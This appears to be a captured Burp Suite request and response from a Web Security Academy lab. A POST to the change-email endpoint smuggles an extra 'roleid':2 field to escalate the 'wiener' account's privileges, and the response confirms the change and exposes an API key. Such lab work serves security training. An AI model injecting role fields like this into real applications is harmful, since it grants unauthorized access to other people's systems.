 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a16008504e351fc81bd579700740056.web-security-academy.net
3 Cookie: session=IOX6PQ9M4n0JfR9a8wDQ1eyKEBlNAdYn
4 Content-Length: 37
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a16008504e351fc81bd579700740056.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a16008504e351fc81bd579700740056.web-security-academy.net/my-account?id=w
iener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"b@test.com",
21 "roleid":2
22 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 114
6
7 {
8 "username":"wiener",
9 "email":"b@test.com",
10 "apikey":"JHMqdNSfWHXYkXyaAJteacBrvX2V453b",
11 "roleid":2
12 }